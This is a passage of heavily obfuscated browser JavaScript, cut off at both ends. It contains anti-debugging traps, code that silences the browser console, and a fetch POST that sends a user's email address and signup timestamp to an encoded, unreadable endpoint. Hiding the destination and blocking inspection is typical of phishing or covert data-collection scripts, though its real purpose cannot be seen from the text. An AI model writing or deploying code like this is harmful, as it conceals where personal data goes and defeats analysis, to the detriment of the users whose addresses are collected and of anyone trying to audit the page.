l=null,q;}}}else(function(){return![];}[aB(0xe4,0x63,0xe2,0xfe,0xa7)+ay(0x521,0x623,0x5a9,0x53d,0x515)+'r'](p[aA(0x55e,0x595,0x5d0,0x5fc,0x595)](p[az(0x219,0x2b5,0x1c4,0x17c,0x260)],p[ax(-0x257,-0x231,-0x215,-0x298,-0x222)]))[ax(-0x2ae,-0x256,-0x2fd,-0x2cd,-0x2e3)](p[aA(0x589,0x55f,0x599,0x584,0x62f)]));}:function(){};return j=![],n;}};}());(function(){function aF(i,j,k,l,m){return h(l-0xbd,j);}function aG(i,j,k,l,m){return h(m- -0x6,i);}function aC(i,j,k,l,m){return h(k- -0x199,i);}function aD(i,j,k,l,m){return h(l- -0x180,i);}var i={'KPKws':function(j,k){return j(k);},'WRvUc':function(j,k){return j+k;},'CvhAF':aC(-0x89,0xc,-0x89,-0x10f,-0x6a)+aC(-0x23,0x14,0x81,0xc3,0xf4)+aD(-0xdc,-0xa,0x1b,-0x8e,-0x2d)+aD(-0x1d,-0x49,0xa2,0x16,0x51),'ruXQM':aG(0x189,0x197,0x15e,0x1a5,0x1d7)+aD(-0x66,0x7a,-0x43,-0xb,0x26)+aD(-0x10c,-0xfd,0x14,-0x93,-0xa3)+aF(0x13c,0x202,0x16a,0x1ab,0x194)+aD(-0x90,-0x29,-0x4f,0x11,0x60)+aD(0xd9,0x3b,0x8b,0xb0,0x13c)+'\x20)','FbeGu':function(j){return j();},'wBoKj':function(j,k){return j===k;},'YMThU':aG(0x165,0xae,0xb6,0xc8,0xfe),'xSUOq':aF(0x313,0x34f,0x309,0x2c7,0x350)+aG(0x22a,0x280,0x2a8,0x1aa,0x234)+aG(0x91,0x1db,0x141,0x94,0x12f)+')','QdEDP':aF(0x222,0x24a,0x334,0x2a0,0x331)+aD(0x20,-0x74,-0x58,-0x9,0x75)+aC(-0x22,0x7,-0x6e,-0x36,-0x92)+aF(0x36a,0x29b,0x2f1,0x2bf,0x2e1)+aF(0x30d,0x275,0x216,0x28c,0x21d)+aF(0x1bc,0x14c,0x26a,0x1c0,0x14b)+aE(0x7e,-0x6f,0x82,0x3,0x39),'iWRuk':aD(0x4c,0x28,0xbc,0x96,0x143),'YoSxg':function(j,k){return j+k;},'nCmes':aG(0x154,0x141,0x196,0x205,0x199),'naRHL':aE(-0x121,-0x68,-0xda,-0xe4,-0x95),'gfMEi':function(j,k){return j===k;},'wKOzR':aC(-0xc0,-0xcc,-0x6d,-0xaf,-0xfa),'LBxpB':function(j,k){return j!==k;},'iHlMN':aD(0x91,-0x39,-0x57,0x30,0x39),'MZSVE':aG(0x18b,0x1c1,0x1b2,0x148,0x116),'aREYC':function(j){return j();},'fgmnG':function(j,k,l){return j(k,l);}};function aE(i,j,k,l,m){return h(l- -0x214,i);}i[aE(-0x75,-0x112,0x10,-0x7c,-0x11)](d,this,function(){function aJ(i,j,k,l,m){return aG(k,j-0x1cc,k-0x1ae,l-0x152,m- -0x187);}function aO(i,j,k,l,m){return aF(i-0x1a0,l,k-0x1a0,i-0xf9,m-0x1c2);}function aN(i,j,k,l,m){return aD(i,j-0x4e,k-0x47,k- -0x8e,m-0xde);}var j={'gdwHk':function(n,o){function aH(i,j,k,l,m){return h(m-0x2d5,k);}return i[aH(0x471,0x477,0x3a9,0x4ac,0x43b)](n,o);},'cmyHr':function(n,o){function aI(i,j,k,l,m){return h(l- -0x237,i);}return i[aI(0x6c,0x7d,-0x14,-0x16,-0x8b)](n,o);},'BBiwC':i[aJ(0x99,-0x7a,-0xe,-0x5d,0x1)],'FjBWN':i[aJ(-0xa,-0xad,0x22,-0x49,-0x1b)],'xYyIb':function(n){function aL(i,j,k,l,m){return aK(m-0xbf,j-0x13f,i,l-0x186,m-0x13d);}return i[aL(-0x67,0x36,-0xac,0x48,-0x42)](n);}};function aK(i,j,k,l,m){return aG(k,j-0x141,k-0x1da,l-0x171,i- -0x210);}function aM(i,j,k,l,m){return aC(l,j-0x81,i-0x17d,l-0x53,m-0x12f);}if(i[aM(0x1ef,0x21d,0x23e,0x17e,0x1d3)](i[aK(-0x8f,-0xd5,-0x74,-0x14,-0x45)],i[aN(-0x7,-0x10e,-0x87,-0xcb,-0x65)])){var k=new RegExp(i[aO(0x2e5,0x2df,0x2fc,0x2a5,0x349)]),l=new RegExp(i[aO(0x311,0x324,0x2c7,0x2e7,0x2f4)],'i'),m=i[aM(0x14a,0xf1,0x188,0xb3,0x1b5)](c,i[aO(0x32c,0x37b,0x336,0x34b,0x346)]);if(!k[aK(0x5,0x5a,-0x40,-0x7d,-0x8b)](i[aK(-0x20,-0x46,0x0,0x5f,-0xba)](m,i[aO(0x35a,0x33b,0x390,0x363,0x324)]))||!l[aM(0x1ff,0x1fe,0x252,0x1eb,0x18f)](i[aK(-0x20,-0xac,-0x5a,-0x88,0x51)](m,i[aO(0x3cf,0x3e3,0x415,0x3cd,0x456)]))){if(i[aJ(-0x3c,-0x36,-0x2a,-0x99,-0x40)](i[aJ(0x43,-0x90,-0x62,0x54,-0x4f)],i[aK(-0xd8,-0x3e,-0x9c,-0x152,-0x104)]))i[aK(-0xb0,-0x4d,-0x34,-0x63,-0x57)](m,'0');else{var o=j[aK(-0x23,0x1,0x12,-0x5a,-0x23)](k,j[aO(0x3fb,0x42e,0x3e6,0x436,0x356)](j[aM(0x229,0x247,0x23d,0x1e7,0x2b9)](j[aJ(-0x65,-0x120,-0xce,-0xc5,-0x91)],j[aM(0x199,0x137,0x213,0x211,0x216)]),');'));l=j[aK(-0x81,-0xc3,0x17,-0xb5,-0xc6)](o);}}else{if(i[aK(-0xc7,-0x125,-0x88,-0xed,-0x85)](i[aM(0x178,0x1aa,0x13d,0x205,0x150)],i[aK(-0x9d,-0x30,-0x68,-0x8e,-0xec)]))i[aK(-0xd1,-0x14c,-0x15f,-0xa8,-0xd0)](c);else{if(m){var p=q[aO(0x2ae,0x206,0x2a3,0x2b9,0x250)](r,arguments);return s=null,p;}}}}else{var q=o?function(){function aP(i,j,k,l,m){return aM(k- -0xb7,j-0x1d5,k-0xf0,i,m-0x1cd);}if(q){var C=y[aP(-0x66,0x28,0x25,0x9e,0x50)](z,arguments);return A=null,C;}}:function(){};return t=![],q;}})();}()),(function(){function aU(i,j,k,l,m){return h(j- -0x36e,i);}var i={'fTjpH':function(l){return l();},'Muyaq':function(l,m){return l!==m;},'kDrUj':aQ(-0x19,-0xbe,-0x87,-0xd7,0x1c),'knxsM':aR(0x30d,0x33b,0x2ac,0x33a,0x280),'nGcUH':function(l,m){return l(m);},'cUOyi':function(l,m){return l+m;},'Gtybq':aQ(-0x21b,-0x218,-0x18c,-0x168,-0x157)+aS(0x230,0x32f,0x26a,0x302,0x2ba)+aS(0x191,0x1a0,0xf9,0x20b,0x192)+aT(0xbb,0x107,0x9f,0x9b,0x10f),'dqhox':aR(0x3a7,0x32c,0x30e,0x417,0x30b)+aR(0x33f,0x2ee,0x3d9,0x3ca,0x323)+aS(0x116,0x212,0x229,0x1ce,0x18d)+aR(0x2b8,0x2c0,0x356,0x337,0x2b5)+aR(0x35b,0x2b6,0x3e6,0x322,0x36c)+aU(-0x1bf,-0x13e,-0xd6,-0x1b2,-0x1e9)+'\x20)','SYRFi':function(l){return l();},'lCRiO':aU(-0x29b,-0x225,-0x202,-0x2bb,-0x17a)};function aT(i,j,k,l,m){return h(l- -0xfb,j);}function aQ(i,j,k,l,m){return h(k- -0x29c,i);}var j;try{if(i[aS(0x2a5,0x27c,0x265,0x26f,0x254)](i[aT(0xb9,0x113,0x133,0x86,0xb7)],i[aT(0xb4,0x160,0x12d,0x140,0x1de)])){var k=i[aT(0xb7,0x88,0x72,0xc0,0x78)](Function,i[aT(0xfe,0x14a,0xa2,0x127,0x167)](i[aT(0x157,0xe2,0xf8,0x127,0x13c)](i[aU(-0x266,-0x201,-0x1e4,-0x279,-0x209)],i[aS(0x22a,0x2cf,0x240,0x26a,0x2a8)]),');'));j=i[aR(0x2ca,0x250,0x32c,0x2e2,0x27c)](k);}else{var m=o?function(){function aV(i,j,k,l,m){return aU(j,i- -0x51,k-0x25,l-0x1ea,m-0x19d);}if(m){var C=y[aV(-0x2c7,-0x34b,-0x2f8,-0x2f4,-0x2d0)](z,arguments);return A=null,C;}}:function(){};return t=![],m;}}catch(m){i[aQ(-0x192,-0xf9,-0xe8,-0x43,-0x13c)](i[aR(0x3f6,0x394,0x363,0x3ee,0x3b5)],i[aR(0x3f6,0x3cb,0x377,0x358,0x3ee)])?i[aU(-0x297,-0x282,-0x2b0,-0x315,-0x251)](j):j=window;}function aS(i,j,k,l,m){return h(m-0xa0,l);}function aR(i,j,k,l,m){return h(i-0x1ca,m);}j[aR(0x2c8,0x345,0x2f6,0x2f2,0x26f)+aS(0x203,0x236,0x277,0x24d,0x208)+'l'](c,0x5ab+-0x2529+-0x146*-0x25);}());var b=(function(){var i={'fSbyD':function(k,l){return k(l);},'eUzut':function(k,l){return k+l;},'QYOwD':function(k,l){return k+l;},'UiTtS':aW(-0x13d,-0xf3,-0x7a,-0xeb,-0x133)+aX(-0xb6,-0x1b0,-0x1a2,-0xe6,-0x15b)+aW(-0x177,-0x111,-0x1b3,-0x112,-0x105)+aX(-0x1a1,-0x18f,-0x1c6,-0x233,-0x1df),'GKvCu':aW(-0x62,-0x26,-0x39,-0x35,-0xbc)+b0(0x4d3,0x483,0x4d6,0x49b,0x512)+b0(0x4dc,0x4a9,0x4aa,0x4d0,0x48a)+aZ(-0x19b,-0x225,-0x167,-0xf6,-0x19a)+aY(-0x1df,-0x1cb,-0x117,-0x159,-0x148)+b0(0x5d2,0x528,0x5c7,0x65f,0x5cd)+'\x20)','PvbAA':function(k){return k();},'jUcgH':function(k,l){return k(l);},'tYszF':function(k,l){return k+l;},'GKIYD':function(k,l){return k!==l;},'ZDloa':aW(0x11,-0x83,-0x9b,-0x7b,-0xcf),'zloJE':aX(-0x264,-0x23a,-0x25a,-0x200,-0x241),'zrCZJ':b0(0x659,0x553,0x614,0x593,0x5ca)};function aX(i,j,k,l,m){return h(m- -0x375,l);}function aW(i,j,k,l,m){return h(j- -0x203,l);}function b0(i,j,k,l,m){return h(m-0x39d,j);}function aZ(i,j,k,l,m){return h(m- -0x288,i);}var j=!![];function aY(i,j,k,l,m){return h(m- -0x2d9,i);}return function(k,l){var m={'qNBVL':function(o,p){function b1(i,j,k,l,m){return h(j-0x118,l);}return i[b1(0x265,0x284,0x284,0x1f1,0x26f)](o,p);},'OdTED':function(o,p){function b2(i,j,k,l,m){return h(k-0x3a0,i);}return i[b2(0x555,0x5c9,0x599,0x617,0x563)](o,p);},'yiYCh':function(o,p){function b3(i,j,k,l,m){return h(m-0x2a4,i);}return i[b3(0x44a,0x48f,0x548,0x409,0x49d)](o,p);},'aiyMU':i[b4(-0x76,-0x73,-0x103,-0x10f,-0x8e)],'ivsPy':i[b5(0x36a,0x32a,0x3c9,0x3fe,0x3fe)],'jDkEW':function(o){function b6(i,j,k,l,m){return b5(i,j-0x1a5,j-0x14,l-0x198,m-0x95);}return i[b6(0x395,0x34d,0x371,0x3f7,0x30c)](o);},'KNoSE':function(o,p){function b7(i,j,k,l,m){return b5(i,j-0x184,j- -0x53e,l-0x176,m-0x3d);}return i[b7(-0x1f5,-0x1b9,-0x142,-0x1ec,-0x240)](o,p);},'OtGOg':i[b4(-0x30,-0x5,-0xd9,0x2,-0x5d)],'jXkMo':i[b5(0x282,0x385,0x2ed,0x295,0x319)]};function b8(i,j,k,l,m){return b0(i-0x164,m,k-0x153,l-0xfa,l- -0x1c3);}function b4(i,j,k,l,m){return aZ(j,j-0x11b,k-0x2f,l-0x17,m-0x2c);}function ba(i,j,k,l,m){return aX(i-0x152,j-0x18,k-0x131,l,m-0x5e1);}function b5(i,j,k,l,m){return aW(i-0x35,k-0x393,k-0x115,i,m-0x43);}function b9(i,j,k,l,m){return aY(l,j-0x1e1,k-0x178,l-0x93,m-0x380);}if(i[b5(0x3cb,0x3cc,0x385,0x39a,0x428)](i[b9(0x287,0x235,0x269,0x185,0x1ef)],i[b8(0x32a,0x2d0,0x2b2,0x322,0x2f9)])){var p;try{var q=i[b4(-0x7,0x5,-0x1a,-0xd9,-0x57)](o,i[b5(0x1d6,0x24c,0x280,0x1d6,0x280)](i[b9(0x280,0x1d8,0x184,0x23f,0x1e2)](i[b8(0x40d,0x35a,0x3fb,0x3a8,0x32b)],i[b5(0x477,0x3f5,0x3c9,0x43c,0x3ae)]),');'));p=i[b8(0x35f,0x38b,0x3fd,0x383,0x319)](q);}catch(u){p=q;}p[b8(0x37f,0x357,0x2cb,0x2d8,0x363)+b5(0x259,0x2bc,0x2f8,0x372,0x24c)+'l'](n,0x1*0x2345+0x3*-0x6b+-0x1264*0x1);}else{var n=j?function(){function bc(i,j,k,l,m){return b5(m,j-0x2,l- -0x50d,l-0xc4,m-0x158);}function bb(i,j,k,l,m){return b5(m,j-0x4,j- -0xca,l-0x76,m-0x1e0);}function bf(i,j,k,l,m){return b4(i-0x165,l,k-0x57,l-0x1bd,k- -0x175);}function be(i,j,k,l,m){return b9(i-0x6f,j-0x19c,k-0x64,m,j- -0x127);}function bd(i,j,k,l,m){return b4(i-0x33,j,k-0x2c,l-0xe5,l- -0x127);}if(m[bb(0x303,0x296,0x1f7,0x31f,0x253)](m[bc(-0xff,-0x11d,-0x17f,-0x140,-0xd1)],m[bb(0x261,0x303,0x369,0x35d,0x30b)]))return j;else{if(l){if(m[be(0x1c1,0x150,0x1f5,0xe7,0xd2)](m[bf(-0x257,-0x31c,-0x292,-0x222,-0x217)],m[bd(-0x1b9,-0x1e3,-0x2b0,-0x244,-0x20e)])){var s=m[bd(-0x1d1,-0xea,-0x1d5,-0x143,-0x194)](k,m[bf(-0x231,-0x233,-0x2c8,-0x246,-0x302)](m[bb(0x291,0x216,0x1b8,0x193,0x237)](m[be(0x174,0x14c,0x161,0x11e,0x1d6)],m[bd(-0x1a7,-0x1e5,-0x1e4,-0x209,-0x255)]),');'));l=m[bb(0x256,0x266,0x237,0x25b,0x244)](s);}else{var p=l[bd(-0x283,-0x292,-0x319,-0x28b,-0x236)](k,arguments);return l=null,p;}}}}:function(){};return j=![],n;}};}());function bw(i,j,k,l,m){return h(j- -0x2d9,i);}var a=b(this,function(){var i={'KKuXs':function(t,u){return t(u);},'HWIyb':bg(0x36e,0x34c,0x3af,0x349,0x32b)+bh(0x168,0x1ae,0x22c,0x22d,0x20d)+bh(0xcc,0x11d,0x9c,0x19a,0x108)+')','LHLYu':bi(0xc6,0xa4,0x14a,0x79,0xa8)+bk(0x290,0x37c,0x385,0x322,0x286)+bk(0x301,0x23b,0x22c,0x2d6,0x2d9)+bh(0x279,0x20f,0x21b,0x26a,0x1d5)+bg(0x3bb,0x391,0x374,0x352,0x38a)+bg(0x31d,0x312,0x2a8,0x241,0x2f9)+bh(0x188,0x1d4,0x284,0x173,0x1ea),'oZMKl':function(t,u){return t(u);},'dgpOE':bg(0x32d,0x443,0x3bb,0x322,0x3ee),'UPwVp':function(t,u){return t+u;},'TDbMb':bg(0x2ad,0x370,0x344,0x36a,0x3ab),'IhmDT':bg(0x301,0x2bd,0x2d5,0x36f,0x2c4),'wihxG':function(t){return t();},'tZEeu':function(t,u,v){return t(u,v);},'WWikF':function(t,u){return t(u);},'Nrhah':function(t,u){return t!==u;},'xsRYn':bh(0x1c2,0x23b,0x1a2,0x223,0x206),'vAUgV':bi(0xad,0x157,0xb4,0x168,0xe5),'WZuev':function(t,u){return t(u);},'gnIpT':function(t,u){return t+u;},'AkpOR':bi(0x1d,0x7f,-0x1c,-0x80,-0x2b)+bj(0x1cc,0x112,0x1b9,0x1a3,0x1a8)+bi(-0x11,-0x21,-0x7b,-0xbb,-0x49)+bi(-0x2c,-0x21,0xc2,0xc0,0x5b),'HTsdU':bk(0x3c9,0x388,0x306,0x388,0x314)+bh(0xcf,0x18a,0x1df,0x166,0x148)+bk(0x30e,0x2a7,0x32b,0x298,0x258)+bi(-0xb4,-0x45,-0x56,-0x6d,-0x4d)+bj(0xf8,0xe4,0x8a,0x98,0x11f)+bj(0x1e1,0x13a,0x1df,0x124,0x1be)+'\x20)','pGDmT':function(t){return t();},'jLROp':function(t,u){return t===u;},'OfbFV':bh(0x153,0xe1,0x146,0x18e,0x10a),'LaqOl':bj(0x117,0x8e,0xe6,0xc9,0xa6),'DiYJW':bi(0x2c,0x15c,0x96,0xba,0xb0),'sudog':bk(0x312,0x3a2,0x334,0x375,0x411),'JAvtt':bh(0x1b4,0x1d8,0x141,0x1f0,0x166),'UjSTb':bh(0x17e,0xd3,0x173,0x110,0x165),'sLsMn':bk(0x44d,0x3bd,0x33b,0x3bf,0x3aa)+bk(0x296,0x287,0x3c0,0x31e,0x325),'KxeHz':bh(0x21c,0x281,0x14f,0x22b,0x1e1),'TEZsH':bg(0x29d,0x236,0x2d3,0x233,0x2d1),'uTedx':function(t,u){return t<u;},'JGnnv':function(t,u){return t!==u;},'WNRyv':bk(0x33b,0x2ef,0x31a,0x39d,0x37d),'rBkUe':bk(0x2b2,0x395,0x266,0x30b,0x2b7),'yQCTl':bh(0x231,0x255,0x192,0x256,0x1fb)+bi(-0x34,0x5,0xa3,0x5e,0x1a)+'4'},j;try{if(i[bk(0x2d3,0x2ba,0x338,0x303,0x2eb)](i[bk(0x3f8,0x40a,0x3ec,0x3d5,0x3af)],i[bj(-0x3,0xb6,0x26,0x6e,0x9a)])){var k=i[bk(0x31b,0x28a,0x33f,0x319,0x315)](Function,i[bk(0x398,0x3ee,0x38e,0x3dd,0x34e)](i[bh(0x2a3,0x170,0x271,0x27b,0x205)](i[bg(0x399,0x342,0x327,0x2bf,0x284)],i[bg(0x29c,0x2f4,0x2e7,0x388,0x357)]),');'));j=i[bk(0x267,0x26d,0x2d4,0x2c2,0x26e)](k);}else i[bk(0x323,0x29d,0x2c3,0x327,0x2e2)](j,'0');}catch(u){if(i[bi(0x67,0x72,0x9c,0x4d,0x8d)](i[bi(0xdb,0xac,0xf,0x117,0x6b)],i[bi(-0x28,0x45,-0x54,0x6,-0x22)])){var w={'gxBJj':i[bg(0x3d6,0x38c,0x33e,0x2a5,0x3b3)],'GsdJf':i[bh(0x29b,0x27b,0x2b4,0x1e0,0x217)],'GNMvC':function(x,y){function bl(i,j,k,l,m){return bi(j,j-0xd9,k-0xc6,l-0x3b,l-0x41d);}return i[bl(0x444,0x469,0x40e,0x3dc,0x404)](x,y);},'xTdTc':i[bh(0x1cf,0x21b,0x147,0x149,0x192)],'FeaQA':function(z,A){function bm(i,j,k,l,m){return bi(m,j-0x19c,k-0xe4,l-0xb1,l-0xc4);}return i[bm(0x7a,0x59,0xba,0xf0,0x6a)](z,A);},'jkCPu':i[bg(0x285,0x2e2,0x323,0x336,0x3c1)],'WLJNM':function(z,A){function bn(i,j,k,l,m){return bk(i-0x54,j-0x188,l,i- -0x55b,m-0x1f1);}return i[bn(-0x249,-0x2ac,-0x27e,-0x25d,-0x2e5)](z,A);},'ejsuN':i[bk(0x3eb,0x31e,0x319,0x3a8,0x33a)],'ROLli':function(x){function bo(i,j,k,l,m){return bg(i-0xd8,j-0x1b5,j-0x145,l-0x197,i);}return i[bo(0x4b6,0x411,0x3cc,0x41e,0x38f)](x);}};i[bj(0x155,0x1f2,0x197,0x198,0x182)](n,this,function(){function bp(i,j,k,l,m){return bi(k,j-0x63,k-0x104,l-0x8,m-0x443);}var A=new s(w[bp(0x4b6,0x44c,0x3a4,0x461,0x441)]);function br(i,j,k,l,m){return bj(j,j-0x13,k-0x16f,l-0x1d4,k-0x316);}function bt(i,j,k,l,m){return bi(l,j-0xac,k-0x13f,l-0xfa,i-0x303);}var B=new t(w[bp(0x516,0x464,0x434,0x46e,0x4d1)],'i');function bq(i,j,k,l,m){return bj(k,j-0xd2,k-0x17e,l-0x75,l- -0x1b1);}function bs(i,j,k,l,m){return bk(i-0x199,j-0x1b1,m,l-0x136,m-0xc2);}var C=w[br(0x394,0x324,0x398,0x390,0x3a8)](u,w[bp(0x509,0x4af,0x470,0x4ce,0x4f2)]);!A[bt(0x3e3,0x407,0x396,0x490,0x33c)](w[br(0x4c3,0x42a,0x485,0x442,0x4e0)](C,w[bq(-0xdf,-0x4d,-0x2c,-0xb3,-0x43)]))||!B[bq(0x16,-0x99,-0xa3,-0x8,0x4e)](w[bp(0x3fc,0x45d,0x414,0x4c7,0x44c)](C,w[bp(0x505,0x53a,0x444,0x544,0x4e3)]))?w[bp(0x403,0x44d,0x3ff,0x42f,0x3fc)](C,'0'):w[bs(0x381,0x386,0x41d,0x42b,0x3b3)](w);})();}else j=window;}function bk(i,j,k,l,m){return h(l-0x1ab,k);}function bj(i,j,k,l,m){return h(m- -0x72,i);}function bg(i,j,k,l,m){return h(k-0x1a5,m);}function bh(i,j,k,l,m){return h(m- -0x2d,l);}function bi(i,j,k,l,m){return h(m- -0x13b,i);}var l=j[bg(0x2cc,0x365,0x352,0x3ca,0x36e)+'le']=j[bj(0x141,0xea,0x116,0xf1,0x13b)+'le']||{},m=[i[bj(0x21b,0x171,0xeb,0x149,0x195)],i[bi(-0x36,-0xf,0x4f,-0xf,0x42)],i[bg(0x3a8,0x3a8,0x3e1,0x41b,0x484)],i[bk(0x3b5,0x2c8,0x376,0x355,0x3dc)],i[bk(0x339,0x3f2,0x31d,0x380,0x2ee)],i[bh(0x143,0x117,0xcc,0xf2,0xf8)],i[bk(0x3f7,0x460,0x3cb,0x3d9,0x40e)]];for(var n=0xc5*-0x9+0x12ef+-0x601*0x2;i[bi(0x9b,0x24,0x3f,-0x4a,0x44)](n,m[bk(0x40f,0x3c1,0x3f7,0x3bc,0x412)+'h']);n++){if(i[bk(0x3d8,0x34f,0x453,0x3d0,0x333)](i[bi(-0x68,0x12,0x9b,-0x6c,0x2f)],i[bj(0x2c,0x3a,0x13e,0x12a,0x93)])){var o=i[bk(0x2dd,0x26e,0x24f,0x2b8,0x2d7)][bk(0x3a6,0x3d4,0x2f7,0x37c,0x3da)]('|'),p=0x294+0x26ba*-0x1+0x2426;while(!![]){switch(o[p++]){case'0':var q=l[s]||r;continue;case'1':r[bi(-0x1e,0x6,0x64,-0x5d,-0x1d)+bh(0xba,0x18d,0x134,0x1ae,0x106)]=b[bh(0xda,0x1f3,0x160,0xfe,0x182)](b);continue;case'2':r[bj(0xe5,0x12d,0x204,0x229,0x18f)+bg(0x207,0x22a,0x2b4,0x342,0x25d)]=q[bg(0x3e9,0x3a5,0x3a6,0x3e9,0x432)+bj(0x6b,0x123,0x72,0x124,0x9d)][bh(0x16f,0x12c,0x1e1,0x162,0x182)](q);continue;case'3':var r=b[bj(0x189,0x1f8,0x21e,0x21e,0x172)+bj(0x165,0x12f,0x196,0x1a9,0x17f)+'r'][bh(0x14f,0xdb,0x130,0xc4,0xde)+bh(0x212,0x18d,0x12c,0x139,0x176)][bk(0x2e1,0x2c2,0x39a,0x35a,0x322)](b);continue;case'4':l[s]=r;continue;case'5':var s=m[n];continue;}break;}}else{if(l)return o;else i[bj(0xc0,0x10e,0x2e,0x153,0xc8)](p,-0x3*-0x71+0x2033+-0x2186);}}});function bu(i,j,k,l,m){return h(k- -0x21e,m);}a();function bx(i,j,k,l,m){return h(m-0x13,k);}function by(i,j,k,l,m){return h(j-0x102,m);}var K={};K[bu(-0xc3,-0x171,-0xe2,-0x8d,-0x170)+bv(0x1a5,0x20e,0x16d,0x1fa,0x1d1)+'pe']=bv(0x283,0x257,0x1e4,0x226,0x1e9)+bv(0x1fc,0x1fe,0x13a,0x17e,0x1ca)+bu(-0xe3,-0x160,-0xff,-0x145,-0x14c)+'n',fetch(bx(0x16b,0x291,0x1e3,0x2a5,0x213)+bw(-0x102,-0x126,-0xbc,-0xe1,-0x1c3)+bu(-0x88,-0xa4,-0x24,-0x42,-0x43)+bx(0x1db,0x162,0x232,0x221,0x1b0)+bv(0x127,0x127,0x1a7,0x1a3,0x1fc)+by(0x314,0x288,0x314,0x302,0x272)+bx(0x25c,0x2c3,0x22c,0x2be,0x23a)+bw(-0x1cf,-0x161,-0xd1,-0x1b5,-0x172)+bw(-0x57,-0xd0,-0x64,-0x13b,-0x107)+by(0x288,0x26d,0x1dd,0x2a8,0x312)+bw(-0x249,-0x1a1,-0x142,-0x13e,-0x18c)+bx(0x1bb,0x88,0x131,0x152,0x10e),{'method':bv(0x20e,0x1ad,0x1ef,0x1e7,0x1d8),'headers':K,'body':JSON[by(0x2cb,0x2aa,0x2ef,0x334,0x205)+bx(0x147,0x22c,0x1d9,0x223,0x1a0)]({'email_adress':mailinsert,'timestamp_signup':Math[by(0x257,0x2a7,0x2c4,0x223,0x228)](Date[by(0x2ce,0x25b,0x2b3,0x29f,0x2f4)]())/(0xe04+0x521*-0x7+0x19cb),'status':bv(0x300,0x281,0x2c7,0x28f,0x2c8)+'ng'})});function h(a,b){var c=g();return h=function(d,e){d=d-(-0x9*-0x1f+-0xaf8+0xacd);var f=c[d];return f;},h(a,b);}function c(i){function bC(i,j,k,l,m){return bw(j,i-0x516,k-0x193,l-0x65,m-0xd2);}function bB(i,j,k,l,m){return bu(i-0x164,j-0x197,i-0x1a8,l-0x4e,l);}function bA(i,j,k,l,m){return bu(i-0xa6,j-0xe1,k-0x4c,l-0x94,m);}function bD(i,j,k,l,m){return bu(i-0x83,j-0x5f,i-0x568,l-0x1ca,k);}function bz(i,j,k,l,m){return bv(i-0xee,i,k-0x1dc,k-0x32a,m-0x20);}var j={'TUfcr':bz(0x445,0x510,0x4bd,0x453,0x48a)+bA(-0x146,-0x10c,-0xbc,-0x99,-0xc5)+'0','NRTDw':function(l,m){return l!==m;},'poYvQ':bz(0x568,0x638,0x594,0x4fd,0x62f),'tAdlM':bC(0x3c2,0x37b,0x45c,0x3f5,0x3ec),'YBKIi':bz(0x4cd,0x4b3,0x52c,0x47e,0x592)+bB(0x16f,0x20c,0x14e,0xfd,0x122)+'+$','yRNgG':function(l,m){return l!==m;},'KswnI':bD(0x4ad,0x47d,0x419,0x537,0x4c2),'vjSmH':bB(0x141,0x145,0x1d0,0x116,0x172),'fiRyq':function(l,m){return l===m;},'Xdjnr':bA(-0xab,0x77,-0x2a,0x42,-0x43)+'g','lkDuV':function(l,m){return l!==m;},'lVPdu':bC(0x351,0x340,0x2b9,0x3df,0x2c5),'BgUKc':bB(0x146,0x19b,0x116,0x162,0xd1),'zhTpX':bD(0x56d,0x5df,0x5d6,0x5a5,0x60a)+bC(0x41f,0x3a1,0x3cd,0x437,0x4c0)+bC(0x345,0x3b5,0x3d6,0x308,0x2c1),'wqehn':bA(-0x80,-0x159,-0xc1,-0x63,-0xc0)+'er','iIprq':function(l,m){return l===m;},'sxSfE':bz(0x52a,0x568,0x506,0x4d9,0x5aa),'DZMco':bD(0x533,0x51d,0x4cf,0x536,0x4b7),'GqnxT':function(l,m){return l!==m;},'zuUeJ':function(l,m){return l+m;},'flSbl':function(l,m){return l/m;},'NNKNz':bA(0xe9,-0x22,0x3f,0xbc,-0x3a)+'h','cRMjA':function(l,m){return l%m;},'FirUb':function(l,m){return l!==m;},'RvEOQ':bC(0x47e,0x501,0x48f,0x4a3,0x514),'UrapE':function(l,m){return l+m;},'iGGNW':bA(0xb6,-0x2e,0xa,-0x15,-0x93),'UYKei':bD(0x532,0x5dd,0x4df,0x49d,0x4cb),'qTCwZ':bC(0x483,0x4d6,0x47d,0x4e2,0x4bc)+'n','AGBTl':function(l,m){return l===m;},'qumSi':bD(0x55d,0x4c5,0x52b,0x4d0,0x59b),'ZxQWI':bA(0x2f,0x76,-0x5,-0xa,-0x6d),'rVTmh':bB(0x169,0x16d,0x102,0x1bb,0xc9)+bC(0x3cc,0x3d7,0x42d,0x407,0x397)+'t','DQaEO':function(l,m){return l(m);},'VWDAQ':function(l,m){return l+m;},'yJPsK':bA(-0xa4,-0x10f,-0xd0,-0x93,-0x39),'LBQZx':bD(0x48a,0x473,0x4db,0x415,0x48b),'gPZJr':function(l,m){return l!==m;},'fKWAA':bB(0x15c,0x12e,0x1f6,0x151,0xb0),'evCLB':bB(0x14a,0x16c,0xea,0xa5,0x1da),'BvPOI':bD(0x45c,0x41c,0x4c8,0x463,0x494)};function k(l){function bE(i,j,k,l,m){return bA(i-0x1e2,j-0x80,k-0xbb,l-0xd8,j);}function bH(i,j,k,l,m){return bC(i- -0x460,k,k-0xeb,l-0xec,m-0xce);}function bJ(i,j,k,l,m){return bD(k- -0x110,j-0xf5,i,l-0x19b,m-0x65);}function bI(i,j,k,l,m){return bC(k- -0x5f4,j,k-0x1d9,l-0x2c,m-0x6);}var m={'SBQLh':j[bE(-0x58,-0x23,0xf,0x8,-0x1d)],'RSmHi':function(n,o){function bF(i,j,k,l,m){return bE(i-0xfd,m,l-0x321,l-0xd0,m-0xa3);}return j[bF(0x425,0x448,0x40a,0x427,0x3fb)](n,o);},'BNglB':j[bE(-0x20,0x4c,0x3c,0x14,0x8a)]};function bG(i,j,k,l,m){return bC(i-0x19c,m,k-0x10c,l-0x16d,m-0x16a);}if(j[bH(-0x33,-0x8b,0xf,-0xdb,-0xaa)](j[bI(-0x1e8,-0x289,-0x1f4,-0x28e,-0x234)],j[bH(-0x60,0x24,-0x46,-0xb5,-0xba)]))return!![];else{if(j[bH(-0xd1,-0x29,-0xbc,-0xee,-0x23)](typeof l,j[bE(0x1ac,0x100,0x114,0xbe,0x7f)]))return 